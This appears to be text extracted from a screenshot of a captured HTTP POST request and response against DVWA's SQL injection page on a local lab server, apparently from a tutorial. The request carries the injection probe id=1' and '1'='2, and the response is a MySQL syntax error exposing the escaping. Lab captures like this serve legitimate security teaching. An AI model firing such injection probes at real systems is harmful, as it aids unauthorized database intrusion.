 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
id=1' and '1'='2&Submit=Submit
HTTP/1.1 200 OK
Date: Mon, 16 Jul 2018 06:55:08 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 173
Connection: close
Content-Type: text/html
<pre>You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version
for the right syntax to use near '\' and \'1\'=\'2'
at line 1</pre>